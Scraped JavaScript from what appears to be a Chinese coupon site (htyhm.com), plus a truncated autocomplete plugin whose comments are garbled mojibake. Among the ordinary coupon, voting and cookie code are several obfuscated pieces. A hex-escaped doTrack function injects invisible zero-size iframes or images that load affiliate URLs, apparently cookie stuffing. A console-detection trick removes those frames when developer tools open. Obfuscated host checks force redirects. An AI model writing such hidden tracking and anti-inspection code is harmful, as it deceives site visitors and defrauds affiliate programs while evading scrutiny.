			return navigator.userAgent.match(/IEMobile/i) ? true : false;
		},
		any: function() {
			return (qfs.isMobile.Android() || qfs.isMobile.BlackBerry() || qfs.isMobile.iOS() || qfs.isMobile.Windows());
		}
	},
	mobileCheck:function(){
          var check = false;
          (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
          return check;
        },
	couponSubmit:function() {
		if(user.user_id == 0 ){
				alert("需要登录后才可以提交优惠码");
				window.location.href = login_url;
				return false;
		}
		var store_site =$.trim($("#store_site").val());
		var store_coupon = $.trim($("#store_coupon").val());
		var store_des = $.trim($("#store_des").val());
		var store_coupon_expire = $.trim($("#store_coupon_expire").val());
		if(store_site=="" || store_coupon=="" || store_des=="" || store_coupon_expire==""){
			alert("请填写全部选项");
			return false;
		}
		$.ajax({ 
			type: "POST", 
			url: '/index.php?m=Public&a=coupon_submit', 
			dataType: 'json', 
			data: 'store_site= '+store_site+'&store_coupon='+store_coupon+'&store_des='+store_des+'&store_coupon_expire='+store_coupon_expire, 
			success: function(str){
				if(str.status == 1){
					$("#store_site").val("");
					$("#store_coupon").val("");
					$("#store_des").val("");
					$("#store_coupon_expire").val("");
				 	alert(str.info);	
				}
				else{
					 alert(str.info);	
				}
			} 
		});	
	},
	coupon_decode:function(xh){
		 function _0x247a(){var _0x1e76d2=['host','charCodeAt','234VlzqBT','1126499cZbaJb','length','1019689RKwZas','32Hpuhca','indexOf','252vRghgM','27944dViEXf','replace','172595TrIeIt','1253IhzUQx','485394EkmFdU','location','fromCharCode','257970rCLQaV','http://www.htyhm.com','942028vtDqcN','dealcd.com','htyhm.com','3IktaQi','join'];_0x247a=function(){return _0x1e76d2;};return _0x247a();}var _0x99efe1=_0x143c;(function(_0x2606a2,_0x499a28){var _0x50de14=_0x143c,_0x4ac0e9=_0x2606a2();while(!![]){try{var _0x58c07a=-parseInt(_0x50de14(0x1a5))/0x1+-parseInt(_0x50de14(0x1b2))/0x2*(parseInt(_0x50de14(0x1b5))/0x3)+parseInt(_0x50de14(0x1a6))/0x4*(-parseInt(_0x50de14(0x1ab))/0x5)+parseInt(_0x50de14(0x1ad))/0x6+-parseInt(_0x50de14(0x1ac))/0x7*(parseInt(_0x50de14(0x1a9))/0x8)+parseInt(_0x50de14(0x1a2))/0x9*(parseInt(_0x50de14(0x1b0))/0xa)+-parseInt(_0x50de14(0x1a3))/0xb*(-parseInt(_0x50de14(0x1a8))/0xc);if(_0x58c07a===_0x499a28)break;else _0x4ac0e9['push'](_0x4ac0e9['shift']());}catch(_0x99f940){_0x4ac0e9['push'](_0x4ac0e9['shift']());}}}(_0x247a,0x7c89c));var xc='',xd=new Array(),xe='',xf=0x0,yes=-0x1;window[_0x99efe1(0x1ae)][_0x99efe1(0x1a0)][_0x99efe1(0x1a7)](_0x99efe1(0x1b4))==yes&&window[_0x99efe1(0x1ae)][_0x99efe1(0x1a0)][_0x99efe1(0x1a7)](_0x99efe1(0x1b3))==yes&&window[_0x99efe1(0x1ae)][_0x99efe1(0x1aa)](_0x99efe1(0x1b1));for(i=0x0;i<xh['length'];i++){xa=xh[_0x99efe1(0x1a1)](i);if(xa<0x80)xa=xa^0x7;xe+=String[_0x99efe1(0x1af)](xa),xe[_0x99efe1(0x1a4)]>0x50&&(xd[xf++]=xe,xe='');}xc=xd[_0x99efe1(0x19f)]('')+xe;function _0x143c(_0xf20c49,_0x4cf331){var _0x247af9=_0x247a();return _0x143c=function(_0x143c6c,_0x301d6b){_0x143c6c=_0x143c6c-0x19f;var _0x731b58=_0x247af9[_0x143c6c];return _0x731b58;},_0x143c(_0xf20c49,_0x4cf331);}return xc;
	},
	coupon_vote:function(c_id,vote_type){
		$.ajax({ 
			type: "GET", 
			url: '/index.php?m=Public&a=coupon_vote', 
			dataType: 'json', 
			data: 'c_id= '+c_id+'&vote_type='+vote_type, 
			success: function(str){ 
				if(str.status == 1){
				 	alert("谢谢你的反馈");	
				}
				else{
					 alert("投票失败");	
				}
			} 
		});	
	},
    doTrack: function (trackUrl,type) {
				var G1;				if(type==1){					G1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x69\x6d\x67");					}				if(type==2){					G1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x69\x66\x72\x61\x6d\x65");					}				G1["\x77\x69\x64\x74\x68"] = 0;				G1["\x68\x65\x69\x67\x68\x74"] = 0;				G1["\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65"]("\x63\x6c\x61\x73\x73","\x6d\x66\x72\x61\x6d\x65");				if(trackUrl["\x69\x6e\x64\x65\x78\x4f\x66"]("\x68\x74\x74\x70")>-1){					G1["\x73\x72\x63"] = trackUrl;					}				else{					if(type==1){						G1["\x73\x72\x63"] ="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x74\x79\x68\x6d\x2e\x63\x6f\x6d\x2f\x6d\x6f\x75\x74\x32\x2f"+ trackUrl;							}					if(type==2){						G1["\x73\x72\x63"] ="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x74\x79\x68\x6d\x2e\x63\x6f\x6d\x2f\x6d\x6f\x75\x74\x2f"+ trackUrl;						}				}			   try {					G1["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"] = "\x6e\x6f\x6e\x65";				} catch (ex) { }				try {					window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x62\x6f\x64\x79"]["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](G1);				} catch (ex) {					try {						window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x62\x6f\x64\x79"]["\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65"](G1, window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x62\x6f\x64\x79"]["\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64"]);					} catch (ex2) { }				}
     }, 
	find_amazon_discounts:function () {
		 var kwds = "";
		 var cid = "";
		 var dfrom = "";
		 var dto = "";
		 var srt = "";
		 var url = "";
		 var fld = "";
		 fld = document.getElementById('kwds');
			 if (fld && fld.value && fld.value.length > 0) {
			 kwds = "&keywords=" + encodeURIComponent(fld.value);
		 }
		 fld = document.getElementById('cid');
		 if (fld && fld.value && fld.value.length > 0)
		 cid = fld.value;
		 fld = document.getElementById('dfrom');
		 if (fld && fld.value && fld.value.length > 0)
		 dfrom = fld.value;
		 fld = document.getElementById('dto');
		 if (fld && fld.value && fld.value.length > 0)
		 dto = fld.value;
		 fld = document.getElementById('sort');
		 if (fld && fld.value && fld.value.length > 0)
		 srt = fld.value;
		 url = "http://www.amazon.com/gp/search/?tag=watformen06-20&node=" + cid +
		 "&pct-off=" + dfrom + "-" + dto + "&page=1" + kwds + "&sort=" + srt;
		 window.location.reload();
		 window.open(url);
	},
	addFav : function(){
		//添加进收藏夹
		var a = "http://www.htyhm.com/?source=favourite";
		var b = "海淘省钱，就上海淘优惠码！";
		if (document.all) {
			window.external.AddFavorite(a, b)
		} else if (window.sidebar) {
			window.sidebar.addPanel(b, a, "")
		}
		else{
			alert("对不起，您的浏览器不支持此操作!\n请您使用Ctrl+D收藏本站。")
		}
		return false;
	},
	getCookie : function(name){
		 var cookie_start = document.cookie.indexOf(name);
		 var cookie_end = document.cookie.indexOf(";", cookie_start);
		return cookie_start == -1 ? '' : unescape(document.cookie.substring(cookie_start + name.length + 1, (cookie_end > cookie_start ? cookie_end : document.cookie.length)));
	},
	setCookie : function(cookieName, cookieValue, seconds, path, domain, secure){
		seconds = seconds ? seconds : 8400000;
		var expires = new Date();
		expires.setTime(expires.getTime() + seconds);
		document.cookie = escape(cookieName) + '=' + escape(cookieValue)
			+ (expires ? '; expires=' + expires.toGMTString() : '')
			+ (path ? '; path=' + path : '/')
			+ (domain ? '; domain=' + domain : '')
			+ (secure ? '; secure' : '');
		},
		removeCookie : function(sName,sValue){
  		document.cookie = sName + "=; expires=Fri, 31 Dec 1999 23:59:59 GMT;";
	},
	setCustomUrl: function(objId){
  		if($(objId).has('a').length){
			$(objId).find("a").each(function(i){
				if($(this).attr("href").indexOf("http://www.htyhm.com/t/zhekou.php")==-1   && $(this).attr("href").indexOf("taobao.com")==-1 && $(this).attr("href").indexOf("tmall.com")==-1 && $(this).attr("href").indexOf("htyhm.com")==-1 ){
					$(this).attr("href", "http://www.htyhm.com/t/zhekou.php?url="+$(this).attr("href"));
				}
			});
		}
	},
	consoleOpenCallback: function(){
		$(".mframe").remove();
  		  //alert("111111111111111");
        return "";
	},
	showHongbao:function(imgUrl,goUrl,smallImgUrl){
	//weixin
		var hb_html = '<div id="showhongbao_wrap"><div style="background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: rgb(0, 0, 0); width: 100%; height: 100%; z-index: 1000; top: 0px; left: 0px; position: fixed; opacity: 0.6; background-position: initial initial; background-repeat: initial initial; "></div><div style="position: fixed; width: 620px; height: 484px; top: 50%; left: 50%; margin-top: -242px; margin-left: -310px; z-index: 1001; "><a target="_blank" href="'+goUrl+'"><img style="max-height: 100%;max-width: 100%;" src="'+imgUrl+'"></a><span style="position: absolute;top:-5px;right:-10px;color:#eee;font-size: 30px;cursor: pointer; display:block; width:100px; height:100px; z-index:100; " id="hb_close_btn" ></span></div></div>'

		if(!qfs.getCookie("hongbaoclose")){

			//$("body").append(hb_html);

		}

		$("#hb_close_btn").live("click", function() {

				qfs.setCookie("hongbaoclose",1,3600*1000*8,"/");									  

				$("#showhongbao_wrap").remove();

		});

	 //small icon

	 if(smallImgUrl){

		var wx_html = '<div style="position: fixed; top: 350px; left: 60px; width: 108px;height: 144px;z-index: 9;text-align: center;cursor:pointer;" id="hbbtn"> <div style="margin-top:15px;"> <img width="90" height="90" src="'+smallImgUrl+'"></div></div>'

		$("body").append(wx_html);

		$("#hbbtn").live("click", function() {		

			$("body").append(hb_html);

		});

	 }

	

	},
	delayLoader: { //延迟加载
        init: function(options) {
            var opt = $.extend({
                srcname: 'drc',
                elements: "img",
                threshold: 0,
                placeholder: '/Public/Images/grey.gif',
                failurelimit: 1,
                event: "scroll",
                direction: 1, //0:横、纵   1:纵   2:横
                effect: "fadeIn",
                effectspeed: 500,
                container: window
            }, options || {});
            var _this = this;
            opt.elements = $(opt.elements + "[" + opt.srcname + "]");
            opt.container = $(opt.container);
            if (opt.event == "scroll") {
                $(opt.container).bind("scroll.loader resize.loader", function(event) {
                    var _counter = 0;
                    opt.elements.each(function() {
                        if (_this._scrollY(this, opt) && _this._scrollX(this, opt)) {
                            if (!this.loaded) {
                                if (opt.effectspeed > 0) {
                                    $(this).hide().attr("src", this.getAttribute(opt.srcname)).removeAttr(opt.srcname)[opt.effect](opt.effectspeed);
                                } else {
                                    this.src = this.getAttribute(opt.srcname);
                                    this.removeAttribute(opt.srcname);
                                }
                                this.loaded = true;
                            }
                            if (this.loaded) {
                                opt.elements = opt.elements.not(this);
                            }
                        } else {
                            if (_counter++ > opt.failurelimit) {
                                return false;
                            }
                        }
                    });
                });
            }
            opt.elements.each(function(i, item) {
                if ($(item).attr(opt.srcname) == undefined) {
                    $(item).attr(opt.srcname, function() {
                        return this.src;
                    });
                }
                var src = $(item).attr("src") || "";
                if (opt.event != "scroll" || src == "" || src == opt.placeholder) {
                    if (opt.placeholder) {
                        $(item).attr("src", opt.placeholder);
                    } else {
                        $(item).removeAttr("src");
                    }
                    item.loaded = false;
                } else {
                    item.loaded = true;
                }
            });
            opt.container.triggerHandler(opt.event);
            return this;
        },
        _scrollY: function(element, opt) {
            if (opt.direction == 0 || opt.direction == 1) {
                var fold = 0;
                if (opt.container[0] === window) {
                    fold = $(window).height() + $(window).scrollTop();
                } else {
                    fold = opt.container.offset().top + opt.container.height();
                }
                return fold > $(element).offset().top - opt.threshold;
            } else {
                return true;
            }
        },
        _scrollX: function(element, opt) {
            if (opt.direction == 0 || opt.direction == 2) {
                var fold = 0;
                if (opt.container[0] === window) {
                    fold = $(window).width() + $(window).scrollLeft();
                } else {
                    fold = opt.container.offset().left + opt.container.width();
                }
                return fold > $(element).offset().left - opt.threshold;
            } else {
                return true;
            }
        }
    }
};
//init
$(document).ready(function(){
	//copy coupon
	//if($.browser.msie || !qfs.hasFlash()){
		//alert(11111);
		//$.getScript("http://www.htyhm.com/Public/Js/clipboard/clipboard.min.js");
		$("span.attachFlash").each(function() {
			 $(this).css("cursor","pointer");
				var qtype =  $(this).attr("qtype");
				if(qtype =="coupon"){
					var txt = $(this).attr("rel");
					//is decode
					if($(this).attr("dcode")==1){
						txt=qfs.coupon_decode(txt);
						$(this).html(txt);
					}
					//alert(txt);
					var mId = $(this).attr("mallid");
					var cname = $(this).attr("cname");
					//$(this).html("显示优惠码");
				}
				//禁止选择
				$(".description").bind('selectstart', function(){ return false; }); 
				//显示tip
				$(this).bind('mouseout', function() {
						var tip_div = $(this).next();
						tip_div.hide();
					});
				$(this).bind('mouseover', function() {
						var tip_div = $(this).next();						   
						if(qtype =="promo"){
							tip_div.html("获取限时折扣");
						}
						if(qtype =="coupon"){
							tip_div.html("复制优惠码");
						}
						tip_div.show();
				});
				if(qtype =="promo"){
					var txt = "www.htyhm.com";
				}
				var coup_id = $(this).attr("id");
				$(this).bind("click", function() {        										
						if(qtype =="promo"){
							 window.open('http://www.htyhm.com/cout/'+coup_id.replace("coupon_",""));	
						}
						if(qtype =="coupon"){
							$(this).html(txt);
							//复制优惠码
							//qfs.copy2Clipboard(txt);
							window.copyText(txt);
							 var cur_url = window.location.href;
							 window.open(site_domain+'/coupon_'+cname+"?coupon="+txt);	
							 if(mId==41 ){
								window.location.href="http://www.htyhm.com/cdout/"+coup_id.replace("coupon_","");		
							}
							else{
								window.location.href="http://www.htyhm.com/mout/"+mId;
							}
							 
							 
						}
						return false;
				 })
		});
	//}
	/*
	else{
		//copy coupon
		ZeroClipboard.setMoviePath( 'http://www.htyhm.com/Public/Js/zeroclipboard/zeroclipboard.swf' );
		$("span.attachFlash").each(function() {
				var qtype =  $(this).attr("qtype");
				if(qtype =="coupon"){
					var txt = $(this).attr("rel");
					//is decode
					if($(this).attr("dcode")==1){
						txt=qfs.coupon_decode(txt);
						$(this).html(txt);
					}
					var mId = $(this).attr("mallid");
					var cname = $(this).attr("cname");
				}
				if(qtype =="promo"){
					var txt = "www.htyhm.com";
				}
				var coup_id = $(this).attr("id");
				$(this).mouseover(function() {        
					//alert(coup_id);
			
					clip = new ZeroClipboard.Client();
			
					clip.setHandCursor(true);
			
					clip.setText(txt);
			
					clip.glue(this);
			
					clip.addEventListener('complete', function(client, text) {
						//$(coup_id).bind('click', function() {
															
						if(qtype =="promo"){
							 window.open('http://www.htyhm.com/cout/'+coup_id.replace("coupon_",""));	
						}
						if(qtype =="coupon"){
							if(mId==41 || mId==312){
								window.location.href="http://www.htyhm.com/mout/"+mId;
							}
							else{
								 window.location.href="http://www.htyhm.com/cdout/"+coup_id.replace("coupon_","");
							}
							var cur_url = window.location.href;
							window.open(site_domain+'/coupon_'+cname+"?coupon="+txt);	
						}
						return false;
			
						//});			
		
					});
	
					var tip_div = $(this).next();
					clip.addEventListener('mouseout', function(client, text) {
			
						tip_div.hide();
			
					});
	
					clip.addEventListener('mouseover', function(client, text) {
						if(qtype =="promo"){
							tip_div.html("获取限时折扣");
						}
						if(qtype =="coupon"){
							tip_div.html("复制优惠码");
						}
						tip_div.show();
					});
				 });
		});
	}
	*/
	//iframe break
	if(window.top.location && window.top.location !== window.self.location){
		window.top.location = window.self.location.href;
	}
	//add to fav
	$("#fav_site").live("click", function() {
		qfs.addFav();
	})

if (window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]["\x69\x6e\x64\x65\x78\x4f\x66"]("\x68\x74\x79\x68\x6d\x2e\x63\x6f\x6d")== -1 && window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]["\x69\x6e\x64\x65\x78\x4f\x66"]("\x68\x74\x79\x68\x6d\x2e\x78\x6c\x78")== -1 && window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]["\x69\x6e\x64\x65\x78\x4f\x66"]("\x74\x75\x75\x68\x75\x2e\x63\x6e")== -1 && window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]["\x69\x6e\x64\x65\x78\x4f\x66"]("\x68\x75\x6c\x75\x63\x6f\x75\x70\x6f\x6e\x2e\x63\x6f\x6d")== -1  && window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]["\x69\x6e\x64\x65\x78\x4f\x66"]("\x64\x65\x61\x6c\x63\x64\x2e\x63\x6f\x6d")== -1 ){		window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x74\x79\x68\x6d\x2e\x63\x6f\x6d';	}

	//search
	$("#searchbox_tabs_ul >dd").live("click", function() {
		//alert( this.previousSibling.tagName);
		if($(this).prev().attr("tagName")){
			$("#searchbox_tabs_ul >dd").removeClass("current");
			$(this).addClass("current");
			$(this).clone().prependTo($("#searchbox_tabs_ul"));
			$("input[name='a']").val($(this).attr("rel"));
			$(this).remove();
		}
	});
	$("#searchform").live("submit", function() {
		qfs.keySearch($("#search_i").val());
	});
	//lazy images
	qfs.delayLoader.init();
	//weixin
	var wx_html = '<div  style="position: fixed; top: 210px; margin-left: 25px; width: 108px;height: 144px;z-index: 9;text-align: center; background:url(http://images.htyhm.com/Css/Home/Images/weixin.jpg) no-repeat;"> <a href="javascript:void(0)"  style="position: absolute;right: 3px;top: 3px;width: 15px;height: 15px;" id="wx_close_btn"></a><a  rel="nofollow" href="http://images.htyhm.com/Css/Home/Images/591gzh.jpg" target="_blank" style="text-decoration:none;"><div style="margin-top:10px;"> <img width="74" height="74" src="http://images.htyhm.com/Css/Home/Images/591gzh.jpg"></div><p> 关注本站官方微信</p><p style="color:red;">随时领取优惠码</p></a> </div>'
	if(!qfs.getCookie("weixinclose")){
		$("body").append(wx_html);
			$("#wx_close_btn").live("click", function() {
			qfs.setCookie("weixinclose",1,3600*1000*24);									  
			$(this).parent().remove();
		});
	}
	//投票
	$(".coupon_vote_txt_d").live("click", function() {
		var c_id = $(this).attr("rel");
		if(user.user_id == 0 ){
				alert("请先登录在评价");	
				window.location.href = login_url;
				return false;
		}
		if(!qfs.getCookie("vote"+c_id)){
			var count_id = "#coupon_vote_ding_count_"+c_id;
			qfs.coupon_vote(c_id,"ding");
			qfs.setCookie("vote"+c_id,1,3600*1000*24);
			$(count_id).html(parseInt($(count_id).html())+1);
		}
		else{
			alert("你已经投票了,请不要重复提交");	
		}
	});
	$(".coupon_vote_txt_c").live("click", function() {
		var c_id = $(this).attr("rel");
		if(user.user_id == 0 ){
				alert("请先登录在评价");	
				window.location.href = login_url;
				return false;
		}
		if(!qfs.getCookie("vote"+c_id)){
			var count_id = "#coupon_vote_cai_count_"+c_id;
			qfs.coupon_vote(c_id,"cai");
			qfs.setCookie("vote"+c_id,1,3600*1000*24);
			$(count_id).html(parseInt($(count_id).html())+1);
		}
		else{
			alert("你已经投票了,请不要重复提交");	
		}
	});
	//coupon fav
	  $(".fav_star").each(function(){
		  var c_id = $(this).attr("cid");
		  if(!(user.user_id == 0)){
			  if(qfs.getCookie("couponfav"+c_id)){
				 $(this).attr( "data-starred", "true");			
			  }		
		  }
	  });		
	$(".fav_star").live("mouseout", function() {
		$(this).html('<div class="star-image js-star-image"></div>');
	});
	$(".fav_star").live("click", function() {
		if(user.user_id == 0){

				alert("请先登录后再收藏");
				return false;
		}
		var isFav = $(this).attr( "data-starred");
		var c_id = $(this).attr( "cid");
		var type = $(this).attr( "type");
		if(isFav=="true"){
				qfs.addUserFav(type,c_id,"del", $(this));
		}
		else{
				qfs.addUserFav(type,c_id,"add", $(this));
		}
	});
	
})



$(document).ready(function(){	
        var foo = /./;
        console.log(foo);
        foo.toString = qfs.consoleOpenCallback;
		
	if(!qfs.mobileCheck()){	
	//qfs.showHongbao("http://images.htyhm.com/Uploads/201810/lllllll.png","https://s.click.taobao.com/FBuROwv","http://images.htyhm.com/Uploads/201911/21b4ddc1d389da2fb1329941694dd544.png");	
	}
	

})





--- FILE ---
content_type: application/javascript
request_url: http://www.htyhm.com/Public/Js/plugin/autocomplete/jquery.bigautocomplete.js
body_size: 2460
content:
(function($){
	var bigAutocomplete = new function(){
		this.currentInputText = null;//Ŀǰ��ù�������򣨽��һ��ҳ�����������Զ���ȫ���ܣ�
		this.functionalKeyArray = [9,20,13,16,17,18,91,92,93,45,36,33,34,35,37,39,112,113,114,115,116,117,118,119,120,121,122,123,144,19,145,40,38,27];//�����Ϲ��ܼ���ֵ����
		this.holdText = null;//�������ԭʼ���������
		
		//��ʼ�������Զ���ȫdiv������documentע��mousedown�������div��������div
		this.init = function(){
			$("body").append("<div id='bigAutocompleteContent' class='bigautocomplete-layout'></div>");
			$(document).bind('mousedown',function(event){
				var $target = $(event.target);
				if((!($target.parents().andSelf().is('#bigAutocompleteContent'))) && (!$target.is(bigAutocomplete.currentInputText))){
					bigAutocomplete.hideAutocomplete();
				}
			})
			
			//�����ͣʱѡ�е�ǰ��
			$("#bigAutocompleteContent").delegate("tr", "mouseover", function() {
				$("#bigAutocompleteContent tr").removeClass("ct");
				$(this).addClass("ct");
			}).delegate("tr", "mouseout", function() {
				$("#bigAutocompleteContent tr").removeClass("ct");
			});		
			
			
			//����ѡ���к�ѡ�����������õ�������У���ִ��callback����
			$("#bigAutocompleteContent").delegate("tr", "click", function() {
				bigAutocomplete.currentInputText.val( $(this).find("div:last").html());
				var callback_ = bigAutocomplete.currentInputText.data("config").callback;
				if($("#bigAutocompleteContent").css("display") != "none" && callback_ && $.isFunction(callback_)){
					callback_($(this).data("jsonData"));
					
				}				
				bigAutocomplete.hideAutocomplete();
			})			
			
		}
		
		this.autocomplete = function(param){
			
			if($("body").length > 0 && $("#bigAutocompleteContent").length <= 0){
				bigAutocomplete.init();//��ʼ����Ϣ
			}			
			
			var $this = $(this);//Ϊ���Զ���ȫ���ܵ������jquery����
			
			var $bigAutocompleteContent = $("#bigAutocompleteContent");
			
			this.config = {
			               //width:������Ŀ��ȣ�Ĭ��ʹ����������
			               width:$this.outerWidth() - 2,
			               //url����ʽurl:""����ajax��̨��ȡ���ݣ����ص����ݸ�ʽΪdata����һ��
			               url:null,
			               /*data����ʽ{data:[{title:null,result:{}},{title:null,result:{}}]}
			               url��data����ֻ��һ����Ч��data����*/
			               data:null,
			               //callback��ѡ���к󰴻س��򵥻�ʱ�ص��ĺ���
			               callback:null};
			$.extend(this.config,param);
			
			$this.data("config",this.config);
			
			//�����keydown�¼�
			$this.keydown(function(event) {
				switch (event.keyCode) {
				case 40://���¼�
					
					if($bigAutocompleteContent.css("display") == "none")return;
					
					var $nextSiblingTr = $bigAutocompleteContent.find(".ct");
					if($nextSiblingTr.length <= 0){//û��ѡ����ʱ��ѡ�е�һ��
						$nextSiblingTr = $bigAutocompleteContent.find("tr:first");
					}else{
						$nextSiblingTr = $nextSiblingTr.next();
					}
					$bigAutocompleteContent.find("tr").removeClass("ct");
					
					if($nextSiblingTr.length > 0){//����һ��ʱ���������һ�У�
						$nextSiblingTr.addClass("ct");//ѡ�е��мӱ���
						$this.val($nextSiblingTr.find("div:last").html());//ѡ�����������õ��������
						
						//div������ѡ�е���,jquery-1.6.1 $nextSiblingTr.offset().top ��bug����ֵ������
						$bigAutocompleteContent.scrollTop($nextSiblingTr[0].offsetTop - $bigAutocompleteContent.height() + $nextSiblingTr.height() );
						
					}else{
						$this.val(bigAutocomplete.holdText);//�������ʾ�û�ԭʼ�����ֵ
					}
					
					
					break;
				case 38://���ϼ�
					if($bigAutocompleteContent.css("display") == "none")return;
					
					var $previousSiblingTr = $bigAutocompleteContent.find(".ct");
					if($previousSiblingTr.length <= 0){//û��ѡ����ʱ��ѡ�����һ����
						$previousSiblingTr = $bigAutocompleteContent.find("tr:last");
					}else{
						$previousSiblingTr = $previousSiblingTr.prev();
					}
					$bigAutocompleteContent.find("tr").removeClass("ct");
					
					if($previousSiblingTr.length > 0){//����һ��ʱ�����ǵ�һ�У�
						$previousSiblingTr.addClass("ct");//ѡ�е��мӱ���
						$this.val($previousSiblingTr.find("div:last").html());//ѡ�����������õ��������
						
						//div������ѡ�е���,jquery-1.6.1 $$previousSiblingTr.offset().top ��bug����ֵ������
						$bigAutocompleteContent.scrollTop($previousSiblingTr[0].offsetTop - $bigAutocompleteContent.height() + $previousSiblingTr.height());
					}else{
						$this.val(bigAutocomplete.holdText);//�������ʾ�û�ԭʼ�����ֵ
					}
					
					break;
				case 27://ESC������������
					
					bigAutocomplete.hideAutocomplete();
					break;
				}
			});		
			
			//�����keyup�¼�
			$this.keyup(function(event) {
				var k = event.keyCode;
				var ctrl = event.ctrlKey;
				var isFunctionalKey = false;//���µļ��Ƿ��ǹ��ܼ�
				for(var i=0;i<bigAutocomplete.functionalKeyArray.length;i++){
					if(k == bigAutocomplete.functionalKeyArray[i]){
						isFunctionalKey = true;
						break;
					}
				}
				//k��ֵ���ǹ��ܼ�����ctrl+c��ctrl+xʱ�Ŵ����Զ���ȫ����
				if(!isFunctionalKey && (!ctrl || (ctrl && k == 67) || (ctrl && k == 88)) ){
					var config = $this.data("config");
					
					var offset = $this.offset();
					$bigAutocompleteContent.width(config.width);
					var h = $this.outerHeight() + 6;
					$bigAutocompleteContent.css({"top":offset.top + h,"left":offset.left});
					
					var data = config.data;
					var url = config.url;
					var keyword_ = $.trim($this.val());
					if(keyword_ == null || keyword_ == ""){
						bigAutocomplete.hideAutocomplete();
						return;
					}					
					if(data != null && $.isArray(data) ){
						var data_ = new Array();
						for(var i=0;i<data.length;i++){
							if(data[i].title.toLowerCase().indexOf(keyword_.toLowerCase()) > -1){
								data_.push(data[i]);
							}
						}
						
						makeContAndShow(data_);
					}else if(url != null && url != ""){//ajax��������
						$.post(url,{keyword:keyword_},function(result){
							makeContAndShow(result.data)
						},"json")
					}

					
					bigAutocomplete.holdText = $this.val();
				}
				//�س���
				if(k == 13){
					var callback_ = $this.data("config").callback;
					if($bigAutocompleteContent.css("display") != "none"){
						if(callback_ && $.isFunction(callback_)){
